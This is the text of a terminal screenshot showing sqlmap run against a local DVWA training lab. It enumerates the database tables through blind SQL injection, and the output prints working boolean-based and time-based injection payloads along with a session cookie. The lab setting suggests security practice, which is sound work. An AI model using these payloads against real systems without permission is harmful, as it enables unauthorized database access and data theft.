 File Actions Edit View Help
sqlmap -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=9tp5mn3hpkfgh6fddmbampps7m" -D dvwa --tables
{1.7.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
responsible for any misuse or damage caused by this program
[*] starting @ 13:30:17 /2023-07-26/
[13:30:17] [INFO] resuming back-end DBMS 'mysql'
[13:30:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 8528=8528 AND 'akfJ'='akfJ&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 8931 FROM (SELECT(SLEEP(5)))IsDO) AND 'Qjxg'='Qjxg&Submit=Submit
---
[13:30:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:30:17] [INFO] fetching tables for database: 'dvwa'
[13:30:17] [INFO] fetching number of tables for database 'dvwa'
[13:30:17] [INFO] resumed: 2
[13:30:17] [INFO] resumed: users
[13:30:17] [INFO] resumed: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[13:30:17] [INFO] fetched data logged to text files under '/home/hacker_1/.local/share/sqlmap/output/127.0.0.1'